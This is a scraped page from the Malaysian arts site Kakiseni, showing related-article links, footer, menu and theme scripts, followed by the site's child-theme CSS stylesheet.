			<img width="180" height="180" src="https://kakiseni.com/wp-content/uploads/2024/01/Copy-of-You-Again-1-min-1-20x20.jpg" class="attachment-theissue-thumbnail-x2 size-theissue-thumbnail-x2 thb-lazyload lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 180px) 100vw, 180px" data-src="https://kakiseni.com/wp-content/uploads/2024/01/Copy-of-You-Again-1-min-1-180x180.jpg" data-sizes="auto" data-srcset="https://kakiseni.com/wp-content/uploads/2024/01/Copy-of-You-Again-1-min-1-180x180.jpg 180w, https://kakiseni.com/wp-content/uploads/2024/01/Copy-of-You-Again-1-min-1-150x150.jpg 150w, https://kakiseni.com/wp-content/uploads/2024/01/Copy-of-You-Again-1-min-1-90x90.jpg 90w, https://kakiseni.com/wp-content/uploads/2024/01/Copy-of-You-Again-1-min-1-20x19.jpg 20w" />					</a>
	</figure>
	<div class="thumbnail-style4-inner">
		<div class="post-title"><h6><a href="https://kakiseni.com/of-culture-creation-and-casebearers-an-interview-with-tan-zi-hao/" title="Of Culture, Creation, and Casebearers:  An Interview with Tan Zi Hao"><span>Of Culture, Creation, and Casebearers:  An Interview with Tan Zi Hao</span></a></h6></div>					</div>
</div>
<div class="post thumbnail-style4  post-21645 type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized thb-post-share-style3">
	<figure class="post-gallery">
		<a href="https://kakiseni.com/legendary-malaysian-rock-band-search-returns-to-stage-as-first-artist-to-perform-at-kls-new-world-class-concert-hall/">
			<img width="180" height="180" src="https://kakiseni.com/wp-content/uploads/2022/05/Search_260422a-20x20.jpg" class="attachment-theissue-thumbnail-x2 size-theissue-thumbnail-x2 thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 180px) 100vw, 180px" data-src="https://kakiseni.com/wp-content/uploads/2022/05/Search_260422a-180x180.jpg" data-sizes="auto" data-srcset="https://kakiseni.com/wp-content/uploads/2022/05/Search_260422a-180x180.jpg 180w, https://kakiseni.com/wp-content/uploads/2022/05/Search_260422a-150x150.jpg 150w, https://kakiseni.com/wp-content/uploads/2022/05/Search_260422a-90x90.jpg 90w, https://kakiseni.com/wp-content/uploads/2022/05/Search_260422a-20x19.jpg 20w" />					</a>
	</figure>
	<div class="thumbnail-style4-inner">
		<div class="post-title"><h6><a href="https://kakiseni.com/legendary-malaysian-rock-band-search-returns-to-stage-as-first-artist-to-perform-at-kls-new-world-class-concert-hall/" title="Legendary Malaysian rock band Search returns to stage as first artist to perform at KL’s new world class concert hall"><span>Legendary Malaysian rock band Search returns to stage as first artist to perform at KL’s new world class concert hall</span></a></h6></div>					</div>
</div>
<div class="post thumbnail-style4  post-20559 type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized thb-post-share-style3">
	<figure class="post-gallery">
		<a href="https://kakiseni.com/bihzhu-lancarkan-video-muzik-mini-dokumentari-untuk-chendering/">
			<img width="180" height="180" src="https://kakiseni.com/wp-content/uploads/2022/03/mqdefault-20x20.jpeg" class="attachment-theissue-thumbnail-x2 size-theissue-thumbnail-x2 thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 180px) 100vw, 180px" data-src="https://kakiseni.com/wp-content/uploads/2022/03/mqdefault-180x180.jpeg" data-sizes="auto" data-srcset="https://kakiseni.com/wp-content/uploads/2022/03/mqdefault-180x180.jpeg 180w, https://kakiseni.com/wp-content/uploads/2022/03/mqdefault-150x150.jpeg 150w, https://kakiseni.com/wp-content/uploads/2022/03/mqdefault-90x90.jpeg 90w, https://kakiseni.com/wp-content/uploads/2022/03/mqdefault-20x19.jpeg 20w" />					</a>
	</figure>
	<div class="thumbnail-style4-inner">
		<div class="post-title"><h6><a href="https://kakiseni.com/bihzhu-lancarkan-video-muzik-mini-dokumentari-untuk-chendering/" title="Bihzhu Lancarkan Video Muzik &#038; Mini Dokumentari Untuk Chendering"><span>Bihzhu Lancarkan Video Muzik &#038; Mini Dokumentari Untuk Chendering</span></a></h6></div>					</div>
</div>
<div class="post thumbnail-style4  post-18783 type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized thb-post-share-style3">
	<figure class="post-gallery">
		<a href="https://kakiseni.com/alam-apa-yang-kita-saksikan-ketika-tonton-tarian-kuda-kepang-pertunjukan-cahaya-004-kitab-basah-temui-penonton-disember-ini/">
			<img width="180" height="180" src="https://kakiseni.com/wp-content/uploads/2021/11/Screenshot-2021-11-22-at-3.44.22-PM-20x20.png" class="attachment-theissue-thumbnail-x2 size-theissue-thumbnail-x2 thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 180px) 100vw, 180px" data-src="https://kakiseni.com/wp-content/uploads/2021/11/Screenshot-2021-11-22-at-3.44.22-PM-180x180.png" data-sizes="auto" data-srcset="https://kakiseni.com/wp-content/uploads/2021/11/Screenshot-2021-11-22-at-3.44.22-PM-180x180.png 180w, https://kakiseni.com/wp-content/uploads/2021/11/Screenshot-2021-11-22-at-3.44.22-PM-150x150.png 150w, https://kakiseni.com/wp-content/uploads/2021/11/Screenshot-2021-11-22-at-3.44.22-PM-90x90.png 90w, https://kakiseni.com/wp-content/uploads/2021/11/Screenshot-2021-11-22-at-3.44.22-PM-20x19.png 20w" />					</a>
	</figure>
	<div class="thumbnail-style4-inner">
		<div class="post-title"><h6><a href="https://kakiseni.com/alam-apa-yang-kita-saksikan-ketika-tonton-tarian-kuda-kepang-pertunjukan-cahaya-004-kitab-basah-temui-penonton-disember-ini/" title="&#8220;Alam Apa Yang Kita Saksikan Ketika Tonton Tarian Kuda Kepang?&#8221; &#8211; Pertunjukan Cahaya 004 Kitab Basah Temui Penonton Disember Ini!"><span>&#8220;Alam Apa Yang Kita Saksikan Ketika Tonton Tarian Kuda Kepang?&#8221; &#8211; Pertunjukan Cahaya 004 Kitab Basah Temui Penonton Disember Ini!</span></a></h6></div>					</div>
</div>
</div>							</aside>
						</div>
				</article>
											</div>
	</div>
	</div>
			</div>
	</div> <!-- End Main -->
		<!-- Start Footer -->
<footer id="footer" class="footer dark footer-full-width-off">
			<div class="row footer-row">
							<div class="small-12 medium-6 large-3 columns">
				<div id="custom_html-2" class="widget_text widget style1 widget_custom_html"><div class="textwidget custom-html-widget"><img src="/wp-content/uploads/2021/07/Kakiseni-Logo_white_220px.png" srcset="/wp-content/uploads/2021/07/Kakiseni-Logo_white_220px.png 1x, /wp-content/uploads/2021/07/Kakiseni-Logo_white_440px.png 2x" alt="Kakiseni &#8211; Your official guide to Malaysian arts + culture"></div></div><div id="text-6" class="widget style1 widget_text">			<div class="textwidget"><p>At Kakiseni, it&#8217;s about believing that good things should be shared. We are convinced more people should have access to the performing arts and we are certain that when people get together to have the same conversation, it makes for an enriching experience.</p>
</div>
		</div>			</div>
			<div class="small-12 medium-6 large-3 columns">
				<div id="custom_html-3" class="widget_text widget style1 widget_custom_html"><div class="thb-widget-title"><span>Contact Us</div></span><div class="textwidget custom-html-widget"><p class="address">
	<span>C/O No. 5-2 (Room2),</span><span>Jalan Puteri 2/6,</span><span>Bandar Puteri,</span><span>47100 Puchong, Selangor,</span><span>Malaysia</span>
</p>
</div></div>			</div>
			<div class="small-12 medium-6 large-3 columns">
				<div id="custom_html-5" class="widget_text widget style1 widget_custom_html"><div class="thb-widget-title"><span>Follow Us!</div></span><div class="textwidget custom-html-widget"><ul class="follow-us">	
	<li><a href="https://twitter.com/kakiseni" target="_blank"><i class="thb-icon-twitter"></i><span>Twitter</span></a></li>
	<li><a href="https://www.facebook.com/mykakiseni" target="_blank"><i class="thb-icon-facebook"></i><span>Facebook</span></a></li>
	<li><a href="https://www.instagram.com/kakiseni/" target="_blank"><i class="thb-icon-instagram"></i><span>Instagram</span></a></li>
	
	
	<li><a href="https://www.youtube.com/user/KakiseniVideos" target="_blank"><i class="thb-icon-youtube"></i><span>YouTube</span></a></li>
</ul>


</div></div>			</div>
			<div class="small-12 medium-6 large-3 columns">
				<div id="custom_html-4" class="widget_text widget style1 widget_custom_html"><div class="thb-widget-title"><span>Useful Links</div></span><div class="textwidget custom-html-widget"><ul class="useful-links">
	<li><a href="/about" target="_self">About Us</a></li>
	<li><a href="/our-partners" target="_self">Our Partners</a></li>
	<li><a href="/event" target="_self">Event Listing</a></li>
	<li><a href="/submit-events/" target="_self">Submit Your Event</a></li>
	<li><a href="/asingbersama/" target="_self">Asing Bersama Resource Centre</a></li>
	<li><a href="https://kakiseni.org/" target="_self">kakiseni.org</a></li>
	<li><a href="https://kakisenijunior.com/" target="_blank">Kakiseni Junior</a></li>
	<li><a href="https://kakiseni.org/awards/" target="_blank">Boh Cameronian Arts Awards</a></li>
</ul></div></div>			</div>
				</div>
</footer>
<!-- End Footer -->
				<a id="scroll_to_top" class="style1">
							<span>Scroll To Top</span>
					</a>
			<!-- Start Content Click Capture -->
	<div class="click-capture"></div>
	<!-- End Content Click Capture -->

	<!-- Start Mobile Menu -->
<nav id="mobile-menu" class="style1 side-panel light dark-scroll" data-behaviour="thb-default">
	<a class="thb-mobile-close"><div><span></span><span></span></div></a>
			<div class="logo-holder mobilemenu-logo-holder">
		<a href="https://kakiseni.com/" class="logolink" title="Kakiseni">
			<img src="https://kakiseni.com/wp-content/uploads/2021/07/Kakiseni-Logo_120px.png" class="logoimg logo-dark" alt="Kakiseni" data-logo-alt="https://kakiseni.com/wp-content/uploads/2021/07/Kakiseni-Logo_120px.png" />
		</a>
	</div>
			<div class="custom_scroll side-panel-inner" id="menu-scroll">
			<div class="mobile-menu-top">
				<ul id="menu-main-1" class="thb-mobile-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17859"><a>Things to Do<div class="thb-arrow"><i class="thb-icon-down-open-mini"></i></div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10162"><a href="https://kakiseni.com/event/">Shows &#038; Events</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17998"><a href="/asingbersama">Explore Malaysian Arts Online</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17854"><a href="/venue/?venue_category=kuala-lumpur">Must Visit Venues</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18102"><a href="https://www.kakisenijunior.com/">Explore Your Passion</a></li>
</ul>
</li>
<li class="menu-blog menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-216"><a href="https://kakiseni.com/blog/">Articles</a></li>
<li class="menu-about menu-item menu-item-type-post_type menu-item-object-page menu-item-215"><a href="https://kakiseni.com/about-us/">About Us</a></li>
<li class="menu-contact menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-214"><a href="https://kakiseni.com/contact/">Submit<div class="thb-arrow"><i class="thb-icon-down-open-mini"></i></div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-218"><a href="https://kakiseni.com/submit-events/">Submit Listings</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18058"><a href="https://kakiseni.com/submit-venue/">Submit Venues</a></li>
</ul>
</li>
</ul>							</div>
			<div class="mobile-menu-bottom">
													<div class="thb-social-links-container thb-social-horizontal mono-icons">
				<div class="thb-social-link-wrap">
			<a href="https://facebook.com/mykakiseni" target="_blank" class="thb-social-link social-link-facebook" rel="noreferrer">
				<div class="thb-social-label-container">
					<div class="thb-social-icon-container"><i class="thb-icon-facebook"></i></div>
											<div class="thb-social-label">Facebook</div>				</div>
							</a>
		</div>
				<div class="thb-social-link-wrap">
			<a href="https://twitter.com/kakiseni" target="_blank" class="thb-social-link social-link-twitter" rel="noreferrer">
				<div class="thb-social-label-container">
					<div class="thb-social-icon-container"><i class="thb-icon-twitter"></i></div>
											<div class="thb-social-label">Twitter</div>				</div>
							</a>
		</div>
				<div class="thb-social-link-wrap">
			<a href="https://instagram.com/kakiseni" target="_blank" class="thb-social-link social-link-instagram" rel="noreferrer">
				<div class="thb-social-label-container">
					<div class="thb-social-icon-container"><i class="thb-icon-instagram"></i></div>
											<div class="thb-social-label">Instagram</div>				</div>
							</a>
		</div>
				<div class="thb-social-link-wrap">
			<a href="https://youtube.com/channel/kakisenivideos" target="_blank" class="thb-social-link social-link-youtube" rel="noreferrer">
				<div class="thb-social-label-container">
					<div class="thb-social-icon-container"><i class="thb-icon-youtube"></i></div>
											<div class="thb-social-label">Youtube</div>				</div>
							</a>
		</div>
			</div>
									</div>
		</div>
</nav>
<!-- End Mobile Menu -->

				<aside id="newsletter-popup" class="mfp-hide theme-popup newsletter-popup light">
						<div class="newsletter-content">
				<aside class="thb-article-subscribe thb-newsletter-form">
	<div class="thb-subscribe-icon-container"><svg version="1.1" class="thb-subscribe-icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 90 68" style="enable-background:new 0 0 90 68;" xml:space="preserve">
		<path d="M89.9,7.9c0-4.3-3.6-7.9-7.9-7.9L7.8,0.1C3.5,0.1,0,3.8,0,8.1l0.1,52c0,4.3,3.6,7.9,7.9,7.9l74.2-0.1c4.3,0,7.8-3.6,7.8-8
			L89.9,7.9z M7.8,4.4l74.2-0.1c0.4,0,0.8,0.1,1.2,0.2L48.9,39.4c-1,1.1-2.4,1.6-3.9,1.6c-1.5,0-2.8-0.5-3.9-1.6L6.7,4.6
			C7,4.5,7.4,4.4,7.8,4.4z M82.2,63.6L7.9,63.8c-2,0-3.7-1.7-3.7-3.7l-0.1-52l34,34.4c1.8,1.8,4.3,2.9,6.8,2.9c2.5,0,5-1.1,6.8-2.9
			L85.7,7.9l0.1,52C85.8,61.9,84.2,63.6,82.2,63.6z M80.5,55.7L62.9,40c-0.8-0.7-2.2-0.7-2.9,0.2c-0.7,0.8-0.7,2.2,0.2,3l17.6,15.7
			c0.4,0.3,0.9,0.5,1.4,0.5c0.6,0,1.1-0.2,1.6-0.7C81.4,57.8,81.4,56.4,80.5,55.7z M26.9,40.3L9.5,55.8c-0.8,0.7-0.9,2.1-0.2,3
			c0.5,0.5,1,0.7,1.7,0.7c0.5,0,0.9-0.2,1.4-0.5l17.3-15.5c0.8-0.7,0.9-2.1,0.2-3C29.1,39.6,27.8,39.5,26.9,40.3z"/>
</svg>
</div>
	<h4>
		Sign Up to Our Newsletter	</h4>
	<p>
		Get notified about exclusive offers every week!	</p>
		<form class="newsletter-form" action="#" method="post" data-security="d581a8e476">
		<input placeholder="Your E-Mail" type="text" name="widget_subscribe" class="widget_subscribe large">
		<button type="submit" name="submit" class="btn large">SIGN UP</button>
			<div class="thb-preloader">
		<svg class="material-spinner" width="50px" height="50px" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
   <circle class="material-path" fill="none" stroke-width="6" stroke-linecap="round" cx="33" cy="33" r="30"></circle>
</svg>	</div>
		</form>
			<div class="thb-custom-checkbox">
			<input type="checkbox" id="thb-newsletter-privacy-371" name="thb-newsletter-privacy" class="thb-newsletter-privacy"  checked='checked' >
			<label for="thb-newsletter-privacy-371">
				I would like to receive news and special offers.			</label>
		</div>
		</aside>
			</div>
		</aside>
		<script type="text/javascript" src="https://kakiseni.com/wp-content/themes/theissue/assets/js/vendor.min.js?ver=1.6.9" id="thb-vendor-js"></script>
<script type="text/javascript" src="https://cdn.plyr.io/3.6.2/plyr.polyfilled.js?ver=1.6.9" id="plyr-js"></script>
<script type="text/javascript" src="https://kakiseni.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="thb-app-js-extra">
/* <![CDATA[ */
var themeajax = {"url":"https:\/\/kakiseni.com\/wp-admin\/admin-ajax.php","l10n":{"of":"%curr% of %total%","just_of":"of","loading":"Loading","lightbox_loading":"Loading...","nomore":"No More Posts","nomore_products":"All Products Loaded","loadmore":"Load More","added":"Added To Cart","no_results":"No Results Found","results_found":"Results Found","results_all":"View All Results","copied":"Copied","prev":"Prev","next":"Next","pinit":"PIN IT","adding_to_cart":"Adding to Cart"},"svg":{"prev_arrow":"<svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\r\n\t width=\"30px\" height=\"30px\" viewBox=\"0 0 30 30\" enable-background=\"new 0 0 30 30\" xml:space=\"preserve\">\r\n<path class=\"thb-arrow-first\" d=\"M12.757,14.997l3.585,3.243c0.201,0.174,0.201,0.459,0,0.635c-0.203,0.175-0.532,0.175-0.734,0l-3.948-3.557\r\n\tc-0.203-0.175-0.203-0.459,0-0.635l3.948-3.557c0.202-0.175,0.531-0.175,0.734,0c0.201,0.175,0.201,0.459,0,0.635L12.757,14.997z\"\/>\r\n<path class=\"thb-arrow-second\" d=\"M12.757,14.997l3.585,3.243c0.201,0.174,0.201,0.459,0,0.635c-0.203,0.175-0.533,0.175-0.734,0l-3.948-3.557\r\n\tc-0.203-0.175-0.203-0.459,0-0.635l3.948-3.557c0.201-0.175,0.531-0.175,0.734,0c0.201,0.175,0.201,0.459,0,0.635L12.757,14.997z\"\/>\r\n<\/svg>\r\n","next_arrow":"<svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\r\n\t width=\"30px\" height=\"30px\" viewBox=\"0 0 30 30\" enable-background=\"new 0 0 30 30\" xml:space=\"preserve\">\r\n<path class=\"thb-arrow-first\" d=\"M13.659,11.76c-0.201-0.175-0.201-0.459,0-0.635c0.203-0.175,0.532-0.175,0.734,0l3.947,3.557\r\n\tc0.203,0.176,0.203,0.46,0,0.635l-3.947,3.557c-0.202,0.175-0.531,0.175-0.734,0c-0.201-0.176-0.201-0.461,0-0.635l3.585-3.243\r\n\tL13.659,11.76z\"\/>\r\n<path class=\"thb-arrow-second\" d=\"M13.659,11.76c-0.201-0.175-0.201-0.459,0-0.635c0.203-0.175,0.533-0.175,0.734,0l3.948,3.557\r\n\tc0.203,0.176,0.203,0.46,0,0.635l-3.948,3.557c-0.201,0.175-0.531,0.175-0.734,0c-0.201-0.176-0.201-0.461,0-0.635l3.585-3.243\r\n\tL13.659,11.76z\"\/>\r\n<\/svg>\r\n","added_arrow":"","close_arrow":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 64 64\" enable-background=\"new 0 0 64 64\"><g fill=\"none\" stroke=\"#000\" stroke-width=\"2\" stroke-miterlimit=\"10\"><path d=\"m18.947 17.15l26.1 25.903\"\/><path d=\"m19.05 43.15l25.902-26.1\"\/><\/g><\/svg>","pagination":"<svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"thb-pagination-svg\" width=\"14px\" height=\"14px\" viewBox=\"0 0 16 16\" preserveAspectRatio=\"none\"><circle cx=\"8\" cy=\"8\" r=\"5.5\"><\/circle><\/svg>","preloader":"<svg class=\"material-spinner\" width=\"50px\" height=\"50px\" viewBox=\"0 0 66 66\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\">\n   <circle class=\"material-path\" fill=\"none\" stroke-width=\"6\" stroke-linecap=\"round\" cx=\"33\" cy=\"33\" r=\"30\"><\/circle>\n<\/svg>"},"settings":{"infinite_count":"","site_url":"https:\/\/kakiseni.com","current_url":"https:\/\/kakiseni.com\/celebrate-yasmin-ahmad-through-these-personal-stories-by-those-who-knew-her-intimately\/","fixed_header_scroll":"on","fixed_header_padding":"","general_search_ajax":"on","newsletter":"on","newsletter_length":"1","newsletter_delay":"0","newsletter_mailchimp":false,"page_transition":"on","page_transition_style":"thb-fade","page_transition_in_speed":"1000","page_transition_out_speed":"500","shop_product_listing_pagination":"style1","right_click":"off","cart_url":false,"is_cart":false,"is_checkout":false,"touch_threshold":5,"mobile_menu_animation_speed":"0.3","thb_custom_video_player":"on","viai_publisher_id":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://kakiseni.com/wp-content/themes/theissue/assets/js/app.min.js?ver=1.6.9" id="thb-app-js"></script>
</div> <!-- End Wrapper -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2a3116eb6ca94e2bb72d8159f42d32c9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://kakiseni.com/wp-content/themes/kakiseni/style.css?ver=1.0.9
body_size: 3803
content:
/*
	Theme Name: Kakiseni
	Theme URI: https://kimjio.co
	Description: Specially for kakiseni - Child theme based on parent theme <strong>The Issue, by <a href="http://www.themeforest.net/user/fuelthemes">fuelthemes</a></strong>
	Version: 1.4.0.2
	Author: kimjio.co
	Template: theissue
	Text Domain: theissue
	Domain Path: /inc/languages
*/

/*****************************logo**********************/

@media only screen and (min-width: 1024px) {
	.header:not(.fixed) .logo-holder {
		padding: 10px 0;
	}
}
/*****************************buttons*******************/
.kakiseni-button .vc_btn3.vc_btn3-shape-rounded {
	border-radius:25px;
}

.kakiseni-button.style1 > .vc_btn3,
.kakiseni-button.style1 > button {
	font-size:1em;
	font-weight:700;
}
.kakiseni-button.style1 > .vc_btn3-color-blue,
.kakiseni-button.style1 > button.vc_btn3-color-blue {
	background-color:#4751a3;
	color:#fff;
}
.kakiseni-button.wide > .vc_btn3,
.kakiseni-button.wide > button {
	width: 300px;
	max-width:calc( 100% - 20px );
}

@media(min-width:420px) {
	.kakiseni-button.wide > .vc_btn3,
	.kakiseni-button.wide > button {
		width: 380px;
	}
}
/*****************************misc*******************/

.acf-form .acf-url i {
    top: 50%;    
    transform: translateY(-50%);
}

.post .kakiseni.event-details h4 {
	margin-bottom:0px;
	margin-top:25px;
}
.post .kakiseni.event-details .event-contact .contact {
	display:block;
}
.post .kakiseni.event-details .post-category {
	font-size:1em;
	text-transform:unset;
}
.thb-subscribe-icon-container > svg {
	background-color:#fff;
}
.post .post-category {
	line-height:unset;
}

.kakiseni.date-separator {
	text-transform: lowercase;
}
.post .post-category.event-category > a {
	
}
.single .post-category.event-category,
.single .post-category.event-date,
.single .post-category.event-location-venue {
	margin-right:10px;
}
.post .post-category.event-website .url:before,
.post .post-category.tickets-text .url:before, 
.post .post-category.tickets-link .url:before {
	content: "\e02f";
}
.post .post-category.event-category > a:first-child:before, 
.post .post-category.event-category > span:first-child:before {
	content: "\e018";
}
.post .post-category.event-location-venue .map-link:before,
.post .post-category.event-location-venue > a:first-child:before,
.post .post-category.event-location-venue > span:first-child:before {
	content: "\e012";
}
.post .post-category.event-date > span:first-child:before,
.post .post-category.event-date > a:first-child:before {
	content: "\e02b";
}
.post .post-category.event-contact .contact-name:before {
	content: "\e007";
}
.post .post-category.event-contact .contact-number:before {
	content: "\e017";
}
.post .post-category.event-contact .contact-e-mail:before {
	content: "\e019";
}
.post .post-category.event-location-venue a.map-link {
	display:block;
	text-decoration:none;
}
.post .post-category.event-location-venue .map-link:before,
.post .post-category.event-contact .contact-name:before,
.post .post-category.event-contact .contact-number:before,
.post .post-category.event-contact .contact-e-mail:before,
.post .post-category.event-website .url:before,
.post .post-category.tickets-text .url:before,
.post .post-category.tickets-link .url:before,
.post .post-category.event-category > a:first-child:before,
.post .post-category.event-category > span:first-child:before,
.post .post-category.event-date > span:first-child:before,
.post .post-category.event-date > a:first-child:before,
.post .post-category.event-location-venue > a:first-child:before,
.post .post-category.event-location-venue > span:first-child:before {
	text-decoration:none !important;
	font-family: vc_linecons;
    font-style: normal;
    font-weight: 400;
    speak: none;
    display: inline-block;
    text-decoration: inherit;
    width: 1em;
    margin-right: 0;
    text-align: center;
    font-variant: normal;
    text-transform: none;
    line-height: inherit;
    margin-left: 0;
	margin-right:5px;
	    
}



/*****************************titles*******************/
.search-title h1 {
	line-height: 56px;
}
.non-VC-page .page-title {
    margin-bottom: 0px;    
    padding: 80px 0 60px;
}
@media(min-width:640px) and (max-width:800px) {
	.home h2.kakiseni-title {
		font-size:1.25em;
	}
}

h2.kakiseni-title.style1  {
	margin-top:5px;
}

@media(min-width:640px) {
	.home h2.kakiseni-title {
		text-align:left !important;
	}
}
@media(max-width:639px) {
	.home h2.kakiseni-title {
		/* text-align:center !important; */
	}
}
@media (min-width:992px) {
	h2.kakiseni-title.style1  {
		margin-top:10px;
	}
}
/*******************************footer*********************/

@media(min-width:1024px) {
	#footer .footer-row > .columns.large-3:nth-child(1) {
		flex: 0 0 32%;
		max-width: 32%;
	}
	#footer .footer-row > .columns.large-3:nth-child(2) {
		flex: 0 0 22%;
		max-width: 22%;
	}
	#footer .footer-row > .columns.large-3:nth-child(3) {
		flex: 0 0 15%;
		max-width: 15%;
	}
	#footer .footer-row > .columns.large-3:nth-child(4) {
		flex: 0 0 31%;
		max-width: 31%;
	}
}
#custom_html-2 {
	margin-bottom:0px;
}

#footer .widget ul.follow-us li,
#footer .widget ul.useful-links li {
	margin-bottom:0;
	text-transform:uppercase;
}
@media(min-width:640px) {
	
	#footer .follow-us li i {
		display:none;
	}
	
	#footer .widget:not(#custom_html-2) {
		margin-bottom:15px;
		min-height:260px;
	}
	#footer .footer-row > .columns:first-child .widget:last-child .textwidget {
		padding-top:41px;
		max-width: 270px;
	}
}

#footer .row.footer-row {
	align-items: flex-end;
}
.footer.dark .widget {
	color:rgba(255,255,255,1);
}
#footer .thb-widget-title {
	font-weight:700;
}
#footer .address span {
	display:block;
}
@media(max-width:639px) {
	#footer .follow-us {
		/* display:flex; */
	}
	#footer .follow-us li:nth-child(3) {
		clear:left;
	}
	#footer .follow-us li {
		display:inline-block;
		float:left;
		width:30px;
		height:38px;
		margin-right:11px;
		text-align:center;
	}
	#footer .follow-us li i {
		font-size:30px;
	}
	#footer .follow-us li span {
		display:none;
	}
	#footer .row.footer-row {
		align-items: flex-start;
	}
	#footer .footer-row > .columns:first-child .widget:last-child .textwidget {
		padding-top:15px;
	}
	
	#footer .footer-row > .columns.large-3:nth-child(1) {

	}
	
	#footer .footer-row > .columns.large-3:nth-child(2) {
		flex: 0 0 60%;
		max-width: 60%;
	}
	#footer .footer-row > .columns.large-3:nth-child(3) {
		flex: 0 0 40%;
		max-width: 40%;
	}
	#footer .footer-row > .columns.large-3:nth-child(4) {

	}	
}
/*********************asing bersama page*******************/

body.tax-asingbersama_category .search-title,
body.post-type-archive-asingbersama .search-title {
	text-align:unset;
	padding-top:unset;
	padding-bottom:unset;
}
.page-id-14592 .wpb_content_element.wpb_single_image {
	margin-bottom:0;
}
.asingbersama-desc {
	max-width:510px;
	margin-left:auto;
	margin-right:auto;
}
/*****************************front page*******************/

	#home-instagram-row .vc_wp_text.wpb_content_element {
		margin-bottom:15px;
	}
	#home-instagram-row .widget {
		margin-bottom:0;
	}
	#home-event-category-grid .wpb_singleimage_heading:hover,
	#home-asing-bersama-grid .wpb_singleimage_heading:hover {
		cursor: pointer;		
		text-decoration:underline;	
	}
	
	#home-events-row .kakiseni.event.item {
		-webkit-box-shadow: 1px 1px 5px 0px rgb(0 0 0 / 20%);
		-moz-box-shadow: 1px 1px 5px 0px rgba(0,0,0,0.2);
		box-shadow: 1px 1px 5px 0px rgb(0 0 0 / 20%);
	}
	#home-events-row .owl-carousel .owl-item {
		transition: all .5s cubic-bezier(0.25, 0.8, 0.25, 1);
		padding-bottom: 3px;		
	}
	
	@media only screen and (min-width: 640px) {
		.section-like-row.max_width {
			max-width: 79.375rem;
			margin-right: auto !important;
			margin-left: auto !important;
		}
		.section-like-row {
			padding: 0 35px !important;
		}
		#home-events-row .owl-carousel .owl-item:not(.active) {
			transform: scale(1,0.85) ;
			opacity:0.2;
		}
	}	
	@media (max-width:639px) {
		.section-like-row {
			padding-right: .9375rem !important;
			padding-left: .9375rem !important;    
		}
		#home-events-row .owl-carousel .owl-item:not(.center) {
			transform: scale(1,0.85) ;
			opacity:0.2;
		}
	}
	
	#home-asing-bersama-grid .wpb_singleimage_heading,
	#home-event-category-grid .wpb_singleimage_heading {
		position:absolute;		
		margin-bottom:0;
		font-size: 1rem;
		color:#fff;
		font-weight:700;
		width:100%;
		display: inline-block;
		vertical-align: middle;
	}
	#home-event-category-grid .wpb_singleimage_heading {
		background-color:rgba(0,0,0,0.45);
		bottom:0;
		left:0;
		right:0;		
		padding: 15px;		
	}
	#home-asing-bersama-grid .wpb_singleimage_heading small {
		color:inherit;
		margin-left:0;
		font-size:70%;
		line-height:normal;
		
	}
	#home-asing-bersama-grid .wpb_singleimage_heading {
		text-align:center;
		top:50%;
		left:50%;
		transform:translate(-50%,-50%);
		padding-left:5px;
		padding-right:5px;
	}
	#home-asing-bersama-grid .wpb_single_image,
	#home-event-category-grid .wpb_single_image {
		position:relative;
	}
	
	
	#home-event-category-grid .outer-right .wpb_wrapper > .row.vc_inner:nth-child(3) > .wpb_column:first-child {
		padding-right:7.5px !important;
	}
	#home-event-category-grid .outer-right .wpb_wrapper > .row.vc_inner:nth-child(3) > .wpb_column:last-child {
		padding-left:7.5px !important;
	}
	
	#home-art-gallery-venue-row .thb-post-grid.thb-post-grid-style4 .post-title {
		text-transform:uppercase;
	}
	#home-art-gallery-venue-row .thb-post-grid.thb-post-grid-style4 .post.featured-style {    
		min-height: unset;
		margin-bottom: 60%;
	}
@media (max-width:1023px) {
	#home-asing-bersama-grid .wpb_column:nth-child(1)  > .vc_column-inner {
		padding-right:10px !important;
	}
